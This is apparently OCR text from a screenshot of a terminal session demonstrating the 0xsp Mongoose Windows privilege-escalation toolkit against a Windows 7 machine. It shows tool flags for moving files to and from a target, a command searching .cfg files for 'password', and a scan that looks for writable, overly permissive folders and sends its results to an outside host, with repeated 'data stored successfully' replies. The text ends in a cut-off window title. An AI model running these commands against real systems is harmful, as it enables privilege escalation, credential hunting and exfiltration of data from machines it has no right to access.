 Applications Places System
EN Sat Aug 17, 19:44
Terminal
File Edit View Search Terminal Help
-d --Download Files directly into Target Machine .
-t --Upload Files From Target Machine into Mongoose Web Application API.
-m --Run All Known Scan Types together .
C:\Users\LawrenceAmer\Desktop>64.exe -l c:\ password *.cfg
64.exe -l c:\ password *.cfg
c:\tmp\test.cfg
=================================================
[+] 0xsp Mongoose Windows  Escalation Toolkit [V1.7]
[+] Coded By : Lawrence Amer(@zux0x3a)
[+] Site: https://0xsp.com
[+] Arch: Windows (x86_x64)
=================================================
[+] PowerShell Status : Unrestricted
[+] is it vulnerable to Rotten Potato ? No !
[+] Current System Path : C:\Windows\system32
[+] Current User  : win-b0p94jmh10v\lawrenceamer
[+] Windows OS : Windows 7
C:\Users\LawrenceAmer\Desktop>64.exe -w -o testtesttest234.com -x mowin32
64.exe -w -o testtesttest234.com -x mowin32
[+] Full Permission for Every One Level >
[+] Found Results has been Sent To :> testtesttest234.com
{"status":200,"message":"data stored successfully"}
[+] Found Results has been Sent To :> testtesttest234.com
{"status":200,"message":"data stored successfully"}
===========================================
[+]Full Permission For BUILTIN\Users Level >
[+] Found Results has been Sent To :> testtesttest234.com
{"status":200,"message":"data stored successfully"}
[+] Found Results has been Sent To :> testtesttest234.com
{"status":200,"message":"data stored successfully"}
===========================================
[+] Modify Permission For EveryOne Level >
[+] Found Results has been Sent To :> testtesttest234.com
{"status":200,"message":"data stored successfully"}
[+] Found Results has been Sent To :> testtesttest234.com
{"status":200,"message":"data stored successfully"}
===========================================
[+] Modify Permission For BUILTIN\Users >
[+] Found Results has been Sent To :> testtesttest234.com
{"status":200,"message":"data stored successfully"}
[+] Found Results has been Sent To :> testtesttest234.com
{"status":200,"message":"data stored successfully"}
===========================================
[+] Executing Access Check For Writable Folders With Current Level.....
C:\ghidra_9.0.4_PUBLIC_20190516
0XSP MONGOOSE
Scan Results - Mozilla Fi